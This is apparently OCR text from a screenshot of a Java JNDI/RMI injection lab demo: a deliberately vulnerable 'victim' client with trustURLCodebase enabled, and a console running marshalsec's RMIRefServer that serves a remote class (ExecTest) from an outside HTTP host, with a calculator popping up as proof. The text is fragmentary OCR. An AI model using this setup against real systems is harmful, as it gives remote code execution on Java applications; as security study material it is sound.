 t
CLIENT.java
client D:\Code\java\rmiclient
idea
out
src
com.rmi
CLIENT
RemoteHello
rmiclient.iml
ernal Libraries
atches and Consoles
1 package com.rmi;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5
6 //受害者
7 public class CLIENT {
8 public static void main(String[] args)throws Exception{
9 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
10 String uri = "rmi://127.0.0.1:1099/evil";//假如这个是攻击者可控的。
11 Context ctx = new InitialContext();
12 ctx.lookup(uri);
13 }
14 }
命令提示符 - java -cp marshals
Windows 终端可在设置中设置为默认终端应用程序。 打开设置
Microsoft Windows [版本 10.0.22000.282]
(c) Microsoft Corporation。保留所有权利。
D:\hack\pentest\javasec>java -cp marshalsec-0.0.3-all.jar marshalsec.jndi.RMIRefServer http://1.14.47.152:8081/#ExecTest
1099
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:24415
Reading message...
Is RMI.lookup call for evil 2
Sending remote classloading stub targeting http://1.14.47.152:8081/ExecTest.class
Closing connection
CLIENT
"C:\Progra
Exception
at com
at com
at com
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =